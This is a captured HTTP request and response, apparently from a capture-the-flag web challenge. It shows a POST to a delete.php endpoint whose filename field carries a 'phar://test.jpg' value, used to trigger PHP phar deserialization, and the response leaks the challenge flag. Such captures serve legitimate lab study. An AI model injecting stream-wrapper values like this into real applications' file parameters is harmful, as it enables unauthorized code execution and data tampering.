 Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 57b76ccc-c65f-4ad9-910f-da1bfff668ec.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://57b76ccc-c65f-4ad9-910f-da1bfff668ec.node4.buuoj.cn:81
Connection: close
Referer: http://57b76ccc-c65f-4ad9-910f-da1bfff668ec.node4.buuoj.cn:81/index.php
Cookie: PHPSESSID=4cd2eb4b49f432b0779f875744868459
filename=phar://test.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 16 Apr 2022 10:22:12 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table" class="table
table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{849961da-273e-4c41-b0b5-fa45aa77e0ea}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">□□□</a> / <a href="#" class="delete">□□□</a></td></tr>